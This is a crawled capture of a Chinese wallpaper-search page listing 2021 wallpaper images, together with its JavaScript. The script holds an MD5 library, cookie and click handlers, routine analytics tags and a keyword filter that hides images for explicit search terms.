

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ecywang.com/pic/2021%E6%9C%80%E6%B5%81%E8%A1%8C%E7%9A%84%E5%A3%81%E7%BA%B8%E5%9B%BE%E7%89%87/
body_size: 6547
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="initial-scale=1.0, user-scalable=0, minimum-scale=1.0, width=device-width, minimal-ui" />

<title>2021最流行的壁纸图片-千图网</title>
<meta name="keywords" content="2021最流行的壁纸图片" />
   
 <link href="/static/index.css" rel="stylesheet" type="text/css">
<script src='/static/base64.js'></script>
 <script src='https://static.cnfile.top/js/crypto-js.js'></script>
 <script src="https://static.cnfile.top/js/pako.min.js"></script>
 <script src="/static/index.js"></script><script>!function () { var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi, r = window.location.href, o = document.referrer; if (!e.test(r)) { var n = "//api.share.baidu.com/s.gif"; o ? (n += "?r=" + encodeURIComponent(document.referrer), r && (n += "&l=" + r)) : r && (n += "?l=" + r); var t = new Image; t.src = n } }(window); var hideimg = false;</script>
<script></script>
    <style>
        .hengfu{height:110px}
    </style>
</head>
<body>
    <script>
        
        
    </script>
<div class="doc">

<!--0--><h1>2021最流行的壁纸图片</h1><ul id='list'><li><img class='lazyload' src='https://i.ecywang.com/upload/1/img2.baidu.com/it/u=1534893380,3576967706&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' referrerpolicy='no-referrer' data-src='https://tva1.sinaimg.cn/large/005NWMakgy1gn80ukws6jj33y82801l1.jpg' alt='2021款玛莎拉蒂ghiblisq4gransport壁纸' err_src='https://i.ecywang.com/upload/1/img2.baidu.com/it/u=1534893380,3576967706&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' /><h4>2021款玛莎拉蒂ghiblisq4gransport壁纸</h4><em>图片尺寸5120x2880</em></li><li><img class='lazyload' src='https://i.ecywang.com/upload/1/img0.baidu.com/it/u=2641789761,1172215752&fm=253&fmt=auto&app=120&f=JPEG?w=1140&h=641' referrerpolicy='no-referrer' data-src='https://lmg.jj20.com/up/allimg/4k/s/01/2109241134243255-0-lp.jpg' alt='秋天的美丽湖,2021年,景观,5k,照片图片,4k高清其它图片,娟娟壁纸' err_src='https://i.ecywang.com/upload/1/img0.baidu.com/it/u=2641789761,1172215752&fm=253&fmt=auto&app=120&f=JPEG?w=1140&h=641' /><h4>秋天的美丽湖,2021年,景观,5k,照片图片,4k高清其它图片,娟娟壁纸</h4><em>图片尺寸1200x675</em></li><li><img class='lazyload' src='https://i.ecywang.com/upload/1/img1.baidu.com/it/u=3592509403,3728950547&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' referrerpolicy='no-referrer' data-src='http://c-ssl.duitang.com/uploads/blog/202105/19/20210519094521_10850.jpeg' alt='2020-2021 部分#1 - 堆糖,美图壁纸兴趣社区' err_src='https://i.ecywang.com/upload/1/img1.baidu.com/it/u=3592509403,3728950547&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' /><h4>2020-2021 部分#1 - 堆糖,美图壁纸兴趣社区</h4><em>图片尺寸4032x2268</em></li><li><img class='lazyload' src='https://i.ecywang.com/upload/1/img1.baidu.com/it/u=4165900662,2362815970&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' referrerpolicy='no-referrer' data-src='https://file.moyublog.com/d/file/2020-12-21/d15074667f830a4a980eb6765c2a75df.jpg' alt='2021年新年快乐多彩数字创意设计4k壁纸' err_src='https://i.ecywang.com/upload/1/img1.baidu.com/it/u=4165900662,2362815970&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' /><h4>2021年新年快乐多彩数字创意设计4k壁纸</h4><em>图片尺寸1202x676</em></li><li><img class='lazyload' src='https://i.ecywang.com/upload/1/img0.baidu.com/it/u=3765852920,622641781&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' referrerpolicy='no-referrer' data-src='https://up.enterdesk.com/edpic_source/cb/8b/5f/cb8b5fd8361d58d7c74854ee46c5f5b7.jpg' alt='彩色油菜花2021年4月日历,月历壁纸-回车桌面' err_src='https://i.ecywang.com/upload/1/img0.baidu.com/it/u=3765852920,622641781&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' /><h4>彩色油菜花2021年4月日历,月历壁纸-回车桌面</h4><em>图片尺寸4096x2304</em></li><li><img class='lazyload' src='https://i.ecywang.com/upload/1/img0.baidu.com/it/u=1215361254,2664991465&fm=253&fmt=auto&app=138&f=JPEG?w=500&h=281' referrerpolicy='no-referrer' data-src='https://up.enterdesk.com/edpic_source/ef/48/18/ef4818878e99b4a69f7fbc2c0656b3b6.jpg' alt='电脑壁纸 节日 节日合集 2021春分时节清新配图' err_src='https://i.ecywang.com/upload/1/img0.baidu.com/it/u=1215361254,2664991465&fm=253&fmt=auto&app=138&f=JPEG?w=500&h=281' /><h4>电脑壁纸 节日 节日合集 2021春分时节清新配图</h4><em>图片尺寸4096x2304</em></li><script></script><li><img class='lazyload' src='https://i.ecywang.com/upload/1/img0.baidu.com/it/u=905675012,1018863080&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' referrerpolicy='no-referrer' data-src='https://p5.itc.cn/images01/20210105/676701e161594c52bce0542ffde234ce.jpeg' alt='海洋壁纸|与你共同开启 2021 新篇章-搜狐大视野-搜狐新闻' err_src='https://i.ecywang.com/upload/1/img0.baidu.com/it/u=905675012,1018863080&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' /><h4>海洋壁纸|与你共同开启 2021 新篇章-搜狐大视野-搜狐新闻</h4><em>图片尺寸1920x1080</em></li><li><img class='lazyload' src='https://i.ecywang.com/upload/1/img0.baidu.com/it/u=400950036,2595099314&fm=253&fmt=auto&app=138&f=JPEG?w=800&h=500' referrerpolicy='no-referrer' data-src='https://up.enterdesk.com/edpic_source/f0/6a/44/f06a44d59f1cdd346c6ecbfd597dfb15.jpg' alt='2021年5月鲜艳的荷花日历,月历壁纸-回车桌面' err_src='https://i.ecywang.com/upload/1/img0.baidu.com/it/u=400950036,2595099314&fm=253&fmt=auto&app=138&f=JPEG?w=800&h=500' /><h4>2021年5月鲜艳的荷花日历,月历壁纸-回车桌面</h4><em>图片尺寸2880x1800</em></li><li><img class='lazyload' src='https://i.ecywang.com/upload/1/img2.baidu.com/it/u=886757546,2179042920&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' referrerpolicy='no-referrer' data-src='https://up.enterdesk.com/edpic_source/77/21/84/7721845f9dd1e93fc5941448ee022a86.jpg' alt='迈向2021创意剪影背景图' err_src='https://i.ecywang.com/upload/1/img2.baidu.com/it/u=886757546,2179042920&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' /><h4>迈向2021创意剪影背景图</h4><em>图片尺寸1920x1080</em></li><li><img class='lazyload' src='https://i.ecywang.com/upload/1/img2.baidu.com/it/u=2870817430,752073808&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' referrerpolicy='no-referrer' data-src='https://up.enterdesk.com/edpic_source/98/a5/05/98a5050a0ac82ef74f963fb218be9c10.jpg' alt='2021新款imac内置壁纸' err_src='https://i.ecywang.com/upload/1/img2.baidu.com/it/u=2870817430,752073808&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' /><h4>2021新款imac内置壁纸</h4><em>图片尺寸2560x1440</em></li><li><img class='lazyload' src='https://i.ecywang.com/upload/1/img0.baidu.com/it/u=1818737822,596994319&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' referrerpolicy='no-referrer' data-src='https://images.h128.com/upload/202003/04/202003040946414384.jpg?x-oss-process=image/auto-orient,1/resize,m_fill,w_1421,h_888/quality,q_100/format,jpg' alt='电脑平板电视机1680x1050丰田2021款_toyota_gr_supra六缸跑车壁纸' err_src='https://i.ecywang.com/upload/1/img0.baidu.com/it/u=1818737822,596994319&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' /><h4>电脑平板电视机1680x1050丰田2021款_toyota_gr_supra六缸跑车壁纸</h4><em>图片尺寸1440x810</em></li><li><img class='lazyload' src='https://i.ecywang.com/upload/1/img1.baidu.com/it/u=1703636741,3580043268&fm=253&fmt=auto&app=138&f=JPEG?w=800&h=500' referrerpolicy='no-referrer' data-src='https://up.enterdesk.com/edpic/a8/c3/59/a8c359ce43644b1ae341a4364b8bcb26.jpg' alt='2021你好的精美语句,高清壁纸图片,非主流-回车桌面' err_src='https://i.ecywang.com/upload/1/img1.baidu.com/it/u=1703636741,3580043268&fm=253&fmt=auto&app=138&f=JPEG?w=800&h=500' /><h4>2021你好的精美语句,高清壁纸图片,非主流-回车桌面</h4><em>图片尺寸1024x640</em></li><li><img class='lazyload' src='https://i.ecywang.com/upload/1/img1.baidu.com/it/u=3222534816,2248567401&fm=253&fmt=auto&app=138&f=JPEG?w=800&h=500' referrerpolicy='no-referrer' data-src='https://up.enterdesk.com/edpic_source/a9/c3/1c/a9c31c274a89e957dea6d0184018b7d4.jpg' alt='2021年你好唯美简单背景图,艺术壁纸-回车桌面' err_src='https://i.ecywang.com/upload/1/img1.baidu.com/it/u=3222534816,2248567401&fm=253&fmt=auto&app=138&f=JPEG?w=800&h=500' /><h4>2021年你好唯美简单背景图,艺术壁纸-回车桌面</h4><em>图片尺寸1920x1200</em></li><li><img class='lazyload' src='https://i.ecywang.com/upload/1/img0.baidu.com/it/u=4216191401,280793828&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' referrerpolicy='no-referrer' data-src='https://lmg.jj20.com/up/allimg/1114/010621115136/210106115136-7-1200.jpg' alt='2021年4k高清风景壁纸712' err_src='https://i.ecywang.com/upload/1/img0.baidu.com/it/u=4216191401,280793828&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' /><h4>2021年4k高清风景壁纸712</h4><em>图片尺寸1200x675</em></li><li><img class='lazyload' src='https://i.ecywang.com/upload/1/img0.baidu.com/it/u=3631702521,1364103104&fm=253&fmt=auto&app=138&f=JPEG?w=800&h=500' referrerpolicy='no-referrer' data-src='https://up.enterdesk.com/edpic/db/3e/14/db3e147730fccb74e8b85294514a81af.jpg' alt='2021你好的精美语句,高清壁纸图片,非主流-回车桌面' err_src='https://i.ecywang.com/upload/1/img0.baidu.com/it/u=3631702521,1364103104&fm=253&fmt=auto&app=138&f=JPEG?w=800&h=500' /><h4>2021你好的精美语句,高清壁纸图片,非主流-回车桌面</h4><em>图片尺寸1024x640</em></li><li><img class='lazyload' src='https://i.ecywang.com/upload/1/img2.baidu.com/it/u=988595687,3675234665&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' referrerpolicy='no-referrer' data-src='https://lmg.jj20.com/up/allimg/4k/s/02/2109251J241H17-0-lp.jpg' alt='2021,旅行,5k,高清,照片图片,4k高清其它图片,娟娟壁纸' err_src='https://i.ecywang.com/upload/1/img2.baidu.com/it/u=988595687,3675234665&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' /><h4>2021,旅行,5k,高清,照片图片,4k高清其它图片,娟娟壁纸</h4><em>图片尺寸1200x675</em></li><li><img class='lazyload' src='https://i.ecywang.com/upload/1/img0.baidu.com/it/u=4022190182,848066321&fm=253&fmt=auto&app=138&f=JPEG?w=749&h=500' referrerpolicy='no-referrer' data-src='http://ss2.meipian.me/users/7936053/458bee5d7864b0039480dc694e14c909.jpg?meipian-raw/bucket/ivwen/key/dXNlcnMvNzkzNjA1My80NThiZWU1ZDc4NjRiMDAzOTQ4MGRjNjk0ZTE0YzkwOS5qcGc=/sign/d8b654a441850e1f2512b9d6212ff011.jpg' alt='2021年3月5日图说中国成都网友作品选' err_src='https://i.ecywang.com/upload/1/img0.baidu.com/it/u=4022190182,848066321&fm=253&fmt=auto&app=138&f=JPEG?w=749&h=500' /><h4>2021年3月5日图说中国成都网友作品选</h4><em>图片尺寸2840x1895</em></li><li><img class='lazyload' src='https://i.ecywang.com/upload/1/img2.baidu.com/it/u=1137776733,3209765488&fm=253&fmt=auto&app=138&f=JPEG?w=750&h=500' referrerpolicy='no-referrer' data-src='https://img.eservicesgroup.com.cn/storage/image/20210108/1610091082253650.jpg' alt='2021年这几个卖家最爱的跨境电商平台又有新玩法esg跨境电商集团' err_src='https://i.ecywang.com/upload/1/img2.baidu.com/it/u=1137776733,3209765488&fm=253&fmt=auto&app=138&f=JPEG?w=750&h=500' /><h4>2021年这几个卖家最爱的跨境电商平台又有新玩法esg跨境电商集团</h4><em>图片尺寸5184x3456</em></li><li><img class='lazyload' src='https://i.ecywang.com/upload/1/img1.baidu.com/it/u=2994800205,2060599814&fm=253&fmt=auto&app=138&f=JPEG?w=500&h=313' referrerpolicy='no-referrer' data-src='https://up.enterdesk.com/edpic_source/9a/b5/2c/9ab52ca5542f81548cdf9ef55f64937c.jpg' alt='电脑壁纸 节日 节日合集 2021年邂逅最美大寒' err_src='https://i.ecywang.com/upload/1/img1.baidu.com/it/u=2994800205,2060599814&fm=253&fmt=auto&app=138&f=JPEG?w=500&h=313' /><h4>电脑壁纸 节日 节日合集 2021年邂逅最美大寒</h4><em>图片尺寸2880x1800</em></li><li><img class='lazyload' src='https://i.ecywang.com/upload/1/img1.baidu.com/it/u=2371765261,2283020468&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' referrerpolicy='no-referrer' data-src='https://img2.huashi6.com/images/resource/2021/01/02/86h758818p0.jpg?imageMogr2/quality/100/interlace/1/thumbnail/2000x>' alt='seventh-heaven 2020-2021插画图片壁纸' err_src='https://i.ecywang.com/upload/1/img1.baidu.com/it/u=2371765261,2283020468&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500' /><h4>seventh-heaven 2020-2021插画图片壁纸</h4><em>图片尺寸2000x1125</em></li></ul><div class='f' id='k'><em>猜你喜欢：</em><a href='/pic//'></a></div><!--ip:0--><!-- 0-->

<script>loadclick("list",true);  keyload();</script>

<script>
    window.onload = window.onresize = function ()
    {
        var imgs = document.getElementById("list").getElementsByTagName("img");
        for (i = 0; i < imgs.length; i++)
        {
            imgs[i].style.height = imgs[i].clientWidth * 0.76 + "px";
        }
    }
  
</script>




<div class="footer">CopyRight &copy; 2017-2026&nbsp;<a target="_blank" href="/">千图网</a>&nbsp;All Rights Reserved.<span>|<script>document.write("<br/><font style='color:#ccc;font-size:12px'>本站结果由机器搜集而成不储存图片数据,侵权删除联系admin#ecywang.com</font>");</script></span></div>

<script>
document.write("<script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{\"token\": \"cf726bf463974a41a27317276d3d51d2\"}'><\/script>");
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GSKDJ5X2BP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GSKDJ5X2BP');
</script>


<script src="https://static.cnfile.top/js/lazysizes.min.js" async=""></script>
</div>
<script>
    function imgErr()
    {

        var allimgs = document.getElementsByTagName("img");
        for (i = 0; i < allimgs.length; i++)
        {
            allimgs[i].onerror = function () { this.onerror = null; this.src = this.getAttribute("err_src");}
        }
    }
    imgErr();
   // document.oncontextmenu = function () { return false };
    
</script>

<script>
    function hideimgpro()
    {
        var errimg = "[data-uri]";
        var webimgs = document.getElementById("list").getElementsByTagName("img");
        for (i = 0; i < webimgs.length; i++)
        {
            webimgs[i].src = errimg;
            webimgs[i].setAttribute("data-src", errimg);
            webimgs[i].setAttribute("err_src", errimg);
        }

    }
 

    (function ()
    {
        var pingbi = ["宝宝,小鸡", "一介鲁夫", "女孩,开裆裤", "分泌物", "流掉,胚胎", "女孩,乳房", "乳房,发育", "女同学,内衣", "站着小便", "儿子,鸡", "儿童,光屁股", "儿童,裸", "光屁股,小孩", "光,小男孩", "女孩,裸", "内裤,女孩", "内衣,女孩", "男,小鸡", "发育,胸", "女生,胸", "女生,毛", "女生,自慰", "女生,小便", "女,小便", "女孩,胸","孩子,鸡","宝宝,蛋蛋","孩,蛋蛋","儿童,鸡","男生,阴","女生,阴","宝宝,jj","女,尿","女,外阴","婴,鸡","儿童,睾","宝宝,鸡","小孩,鸡","孩,内裤","孩,发育","小朋友,内裤","孩,开裆裤","孩,裸泳","男孩,鸡","女厕所","儿童,乳","女宝,乳","学生,胸","岁女,内衣","龟头","自慰","睾丸","白浆,内裤","椎名桃子","candydoll","晨勃","憋尿","尿急","孩,粑粑","尿,憋","勃起","孩,裸","孩,阴","孩,茎","孩,厕所","尿道","阴茎","小朋友,裸","孩,尿","孩,屎","学生,洗澡","小学,内","小学,丝","妹,尿","女孩,露","小便","大便","分娩","外阴","内阴","岁,发育","初中,胸","拉屎","拉尿"];
        var pickey = decodeURIComponent(location.href);
        var hideimg = false;
        for (i = 0; i < pingbi.length; i++)
        {
            var strs = pingbi[i].split(",");
            if (strs.length == 1)
            {
                if (pickey.indexOf(pingbi[i]) != -1)
                {
                    hideimg = true;
                    break;
                }
            }
            else
            {
                if (pickey.toLowerCase().indexOf(strs[0].toLowerCase()) != -1 && pickey.toLowerCase().indexOf(strs[1].toLowerCase()) != -1)
                {
                    hideimg = true;
                    break;
                }
            }
        }
        console.log(pickey);
        if (hideimg || imgshow==0)
        {
            hideimgpro();
        }

    })();


</script>
   <!-- 1/14/2026 2:41:29 PM-->
<!-- 0-->
<script src='/static/foot.js'></script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ecywang.com/static/index.js
body_size: 4693
content:
/*
 * A JavaScript implementation of the RSA Data Security, Inc. MD5 Message
 * Digest Algorithm, as defined in RFC 1321.
 * Version 2.1 Copyright (C) Paul Johnston 1999 - 2002.
 * Other contributors: Greg Holt, Andrew Kepert, Ydnar, Lostinet
 * Distributed under the BSD License
 * See http://pajhome.org.uk/crypt/md5 for more info.
 */

/*
 * Configurable variables. You may need to tweak these to be compatible with
 * the server-side, but the defaults work in most cases.
 */
var hexcase = 0;  /* hex output format. 0 - lowercase; 1 - uppercase        */
var b64pad = ""; /* base-64 pad character. "=" for strict RFC compliance   */
var chrsz = 8;  /* bits per input character. 8 - ASCII; 16 - Unicode      */

/*
 * These are the functions you'll usually want to call
 * They take string arguments and return either hex or base-64 encoded strings
 */
function hex_md5(s) { return binl2hex(core_md5(str2binl(s), s.length * chrsz)); }
function b64_md5(s) { return binl2b64(core_md5(str2binl(s), s.length * chrsz)); }
function str_md5(s) { return binl2str(core_md5(str2binl(s), s.length * chrsz)); }
function hex_hmac_md5(key, data) { return binl2hex(core_hmac_md5(key, data)); }
function b64_hmac_md5(key, data) { return binl2b64(core_hmac_md5(key, data)); }
function str_hmac_md5(key, data) { return binl2str(core_hmac_md5(key, data)); }

/*
 * Perform a simple self-test to see if the VM is working
 */
function md5_vm_test()
{
    return hex_md5("abc") == "900150983cd24fb0d6963f7d28e17f72";
}

/*
 * Calculate the MD5 of an array of little-endian words, and a bit length
 */
function core_md5(x, len)
{
    /* append padding */
    x[len >> 5] |= 0x80 << ((len) % 32);
    x[(((len + 64) >>> 9) << 4) + 14] = len;

    var a = 1732584193;
    var b = -271733879;
    var c = -1732584194;
    var d = 271733878;

    for (var i = 0; i < x.length; i += 16)
    {
        var olda = a;
        var oldb = b;
        var oldc = c;
        var oldd = d;

        a = md5_ff(a, b, c, d, x[i + 0], 7, -680876936);
        d = md5_ff(d, a, b, c, x[i + 1], 12, -389564586);
        c = md5_ff(c, d, a, b, x[i + 2], 17, 606105819);
        b = md5_ff(b, c, d, a, x[i + 3], 22, -1044525330);
        a = md5_ff(a, b, c, d, x[i + 4], 7, -176418897);
        d = md5_ff(d, a, b, c, x[i + 5], 12, 1200080426);
        c = md5_ff(c, d, a, b, x[i + 6], 17, -1473231341);
        b = md5_ff(b, c, d, a, x[i + 7], 22, -45705983);
        a = md5_ff(a, b, c, d, x[i + 8], 7, 1770035416);
        d = md5_ff(d, a, b, c, x[i + 9], 12, -1958414417);
        c = md5_ff(c, d, a, b, x[i + 10], 17, -42063);
        b = md5_ff(b, c, d, a, x[i + 11], 22, -1990404162);
        a = md5_ff(a, b, c, d, x[i + 12], 7, 1804603682);
        d = md5_ff(d, a, b, c, x[i + 13], 12, -40341101);
        c = md5_ff(c, d, a, b, x[i + 14], 17, -1502002290);
        b = md5_ff(b, c, d, a, x[i + 15], 22, 1236535329);

        a = md5_gg(a, b, c, d, x[i + 1], 5, -165796510);
        d = md5_gg(d, a, b, c, x[i + 6], 9, -1069501632);
        c = md5_gg(c, d, a, b, x[i + 11], 14, 643717713);
        b = md5_gg(b, c, d, a, x[i + 0], 20, -373897302);
        a = md5_gg(a, b, c, d, x[i + 5], 5, -701558691);
        d = md5_gg(d, a, b, c, x[i + 10], 9, 38016083);
        c = md5_gg(c, d, a, b, x[i + 15], 14, -660478335);
        b = md5_gg(b, c, d, a, x[i + 4], 20, -405537848);
        a = md5_gg(a, b, c, d, x[i + 9], 5, 568446438);
        d = md5_gg(d, a, b, c, x[i + 14], 9, -1019803690);
        c = md5_gg(c, d, a, b, x[i + 3], 14, -187363961);
        b = md5_gg(b, c, d, a, x[i + 8], 20, 1163531501);
        a = md5_gg(a, b, c, d, x[i + 13], 5, -1444681467);
        d = md5_gg(d, a, b, c, x[i + 2], 9, -51403784);
        c = md5_gg(c, d, a, b, x[i + 7], 14, 1735328473);
        b = md5_gg(b, c, d, a, x[i + 12], 20, -1926607734);

        a = md5_hh(a, b, c, d, x[i + 5], 4, -378558);
        d = md5_hh(d, a, b, c, x[i + 8], 11, -2022574463);
        c = md5_hh(c, d, a, b, x[i + 11], 16, 1839030562);
        b = md5_hh(b, c, d, a, x[i + 14], 23, -35309556);
        a = md5_hh(a, b, c, d, x[i + 1], 4, -1530992060);
        d = md5_hh(d, a, b, c, x[i + 4], 11, 1272893353);
        c = md5_hh(c, d, a, b, x[i + 7], 16, -155497632);
        b = md5_hh(b, c, d, a, x[i + 10], 23, -1094730640);
        a = md5_hh(a, b, c, d, x[i + 13], 4, 681279174);
        d = md5_hh(d, a, b, c, x[i + 0], 11, -358537222);
        c = md5_hh(c, d, a, b, x[i + 3], 16, -722521979);
        b = md5_hh(b, c, d, a, x[i + 6], 23, 76029189);
        a = md5_hh(a, b, c, d, x[i + 9], 4, -640364487);
        d = md5_hh(d, a, b, c, x[i + 12], 11, -421815835);
        c = md5_hh(c, d, a, b, x[i + 15], 16, 530742520);
        b = md5_hh(b, c, d, a, x[i + 2], 23, -995338651);

        a = md5_ii(a, b, c, d, x[i + 0], 6, -198630844);
        d = md5_ii(d, a, b, c, x[i + 7], 10, 1126891415);
        c = md5_ii(c, d, a, b, x[i + 14], 15, -1416354905);
        b = md5_ii(b, c, d, a, x[i + 5], 21, -57434055);
        a = md5_ii(a, b, c, d, x[i + 12], 6, 1700485571);
        d = md5_ii(d, a, b, c, x[i + 3], 10, -1894986606);
        c = md5_ii(c, d, a, b, x[i + 10], 15, -1051523);
        b = md5_ii(b, c, d, a, x[i + 1], 21, -2054922799);
        a = md5_ii(a, b, c, d, x[i + 8], 6, 1873313359);
        d = md5_ii(d, a, b, c, x[i + 15], 10, -30611744);
        c = md5_ii(c, d, a, b, x[i + 6], 15, -1560198380);
        b = md5_ii(b, c, d, a, x[i + 13], 21, 1309151649);
        a = md5_ii(a, b, c, d, x[i + 4], 6, -145523070);
        d = md5_ii(d, a, b, c, x[i + 11], 10, -1120210379);
        c = md5_ii(c, d, a, b, x[i + 2], 15, 718787259);
        b = md5_ii(b, c, d, a, x[i + 9], 21, -343485551);

        a = safe_add(a, olda);
        b = safe_add(b, oldb);
        c = safe_add(c, oldc);
        d = safe_add(d, oldd);
    }
    return Array(a, b, c, d);

}

/*
 * These functions implement the four basic operations the algorithm uses.
 */
function md5_cmn(q, a, b, x, s, t)
{
    return safe_add(bit_rol(safe_add(safe_add(a, q), safe_add(x, t)), s), b);
}
function md5_ff(a, b, c, d, x, s, t)
{
    return md5_cmn((b & c) | ((~b) & d), a, b, x, s, t);
}
function md5_gg(a, b, c, d, x, s, t)
{
    return md5_cmn((b & d) | (c & (~d)), a, b, x, s, t);
}
function md5_hh(a, b, c, d, x, s, t)
{
    return md5_cmn(b ^ c ^ d, a, b, x, s, t);
}
function md5_ii(a, b, c, d, x, s, t)
{
    return md5_cmn(c ^ (b | (~d)), a, b, x, s, t);
}

/*
 * Calculate the HMAC-MD5, of a key and some data
 */
function core_hmac_md5(key, data)
{
    var bkey = str2binl(key);
    if (bkey.length > 16) bkey = core_md5(bkey, key.length * chrsz);

    var ipad = Array(16), opad = Array(16);
    for (var i = 0; i < 16; i++)
    {
        ipad[i] = bkey[i] ^ 0x36363636;
        opad[i] = bkey[i] ^ 0x5C5C5C5C;
    }

    var hash = core_md5(ipad.concat(str2binl(data)), 512 + data.length * chrsz);
    return core_md5(opad.concat(hash), 512 + 128);
}

/*
 * Add integers, wrapping at 2^32. This uses 16-bit operations internally
 * to work around bugs in some JS interpreters.
 */
function safe_add(x, y)
{
    var lsw = (x & 0xFFFF) + (y & 0xFFFF);
    var msw = (x >> 16) + (y >> 16) + (lsw >> 16);
    return (msw << 16) | (lsw & 0xFFFF);
}

/*
 * Bitwise rotate a 32-bit number to the left.
 */
function bit_rol(num, cnt)
{
    return (num << cnt) | (num >>> (32 - cnt));
}

/*
 * Convert a string to an array of little-endian words
 * If chrsz is ASCII, characters >255 have their hi-byte silently ignored.
 */
function str2binl(str)
{
    var bin = Array();
    var mask = (1 << chrsz) - 1;
    for (var i = 0; i < str.length * chrsz; i += chrsz)
        bin[i >> 5] |= (str.charCodeAt(i / chrsz) & mask) << (i % 32);
    return bin;
}

/*
 * Convert an array of little-endian words to a string
 */
function binl2str(bin)
{
    var str = "";
    var mask = (1 << chrsz) - 1;
    for (var i = 0; i < bin.length * 32; i += chrsz)
        str += String.fromCharCode((bin[i >> 5] >>> (i % 32)) & mask);
    return str;
}

/*
 * Convert an array of little-endian words to a hex string.
 */
function binl2hex(binarray)
{
    var hex_tab = hexcase ? "0123456789ABCDEF" : "0123456789abcdef";
    var str = "";
    for (var i = 0; i < binarray.length * 4; i++)
    {
        str += hex_tab.charAt((binarray[i >> 2] >> ((i % 4) * 8 + 4)) & 0xF) +
            hex_tab.charAt((binarray[i >> 2] >> ((i % 4) * 8)) & 0xF);
    }
    return str;
}

/*
 * Convert an array of little-endian words to a base-64 string
 */
function binl2b64(binarray)
{
    var tab = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
    var str = "";
    for (var i = 0; i < binarray.length * 4; i += 3)
    {
        var triplet = (((binarray[i >> 2] >> 8 * (i % 4)) & 0xFF) << 16)
            | (((binarray[i + 1 >> 2] >> 8 * ((i + 1) % 4)) & 0xFF) << 8)
            | ((binarray[i + 2 >> 2] >> 8 * ((i + 2) % 4)) & 0xFF);
        for (var j = 0; j < 4; j++)
        {
            if (i * 8 + j * 6 > binarray.length * 32) str += b64pad;
            else str += tab.charAt((triplet >> 6 * (3 - j)) & 0x3F);
        }
    }
    return str;
}

var Base64 = new Base64();

function getCookie(name)
{
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");

    if (arr = document.cookie.match(reg))

        return unescape(arr[2]);
    else
        return null;
}

function setCookie(name, value)
{
    var Days = 30;
    var exp = new Date();
    exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
    document.cookie = name + "=" + escape(value) + ";path=/;expires=" + exp.toGMTString();
}

function loadclick(tobj, scookie)
{
    var obj = document.getElementById(tobj);
    var imgs = obj.getElementsByTagName("li");
    var imgdata = "";
    for (var i = 0; i < imgs.length; i++)
    {
        var sobj = imgs[i].parentNode;
        if (sobj.tagName != "a")
        {
            imgs[i].onclick = function ()
            {
                setCookie("imgtil", encodeURIComponent(this.children[0].alt) + "####" + this.children[0].src + "####" + this.children[0].getAttribute("err_src"));
                //location.href = ("/image/" + new Date().getTime().toString() + "/");
                location.href = ("/image3512352812090935.html");
                //location.href = "/img/" + hex_md5(this.children[0].src)+ ".html";
            }
            imgs[i].style.cursor = "pointer";

        }
        imgdata += encodeURI(escape(imgs[i].children[0].src + "|" + imgs[i].children[0].alt)) + "##";

    }
    if (imgdata.length > 2)
        imgdata = imgdata.substring(0, imgdata.length - 2);


    if (scookie)
        localStorage.setItem("imgdat", imgdata);

}

function loadimgtil()
{
    var tdata = getCookie("imgtil");
    if (tdata)
    {
        tdata = decodeURIComponent(tdata);
        var imghtml = "";
        var til_as = tdata.split("####");
        document.title = decodeURIComponent(til_as[0]) + document.title;
        imghtml += "<h1>" + decodeURIComponent(til_as[0]) + "</h1>";
        imghtml += "<div class='t'>手机访问，请长按图片保存到手机相册即可！</div>";
        imghtml += "<div class='c'><img src='" + til_as[1] + "' alt='" + decodeURIComponent(til_as[0]) + "' onerror='this.src=\"" + til_as[2] + "\";this.onerror=null;' /></div>";
        imghtml += "<ul id='list'>" + loadViewImgs(til_as[1]) + "</script></ul>";
        document.write(imghtml);
    }
    else
        window.history.back();
}


function unzip(b64Data)
{
    var strData = Base64.decode(b64Data);
    // Convert binary string to character-number array
    var charData = strData.split('');
    for (i = 0; i < charData.length; i++)
    {
        charData[i] = charData[i].charCodeAt(0);
    }
    // Turn number array into byte-array
    var binData = new Uint8Array(charData);
    // // unzip
    var data = pako.inflate(binData);
    // Convert gunzipped byteArray back to ascii string:
    strData = String.fromCharCode.apply(null, new Uint16Array(data));
    return strData;
}

function loadViewImgs(imgsrc)
{
    var imgcookie = localStorage.getItem("imgdat");
    if (imgcookie != "")
    {
        imgcookie = imgcookie.split("##");

        var pageindex = 0;
        var PageCount = imgcookie.length;
        var endNum = pageindex;
        var str = "";

        for (var i = 0; i < imgcookie.length; i++)
        {
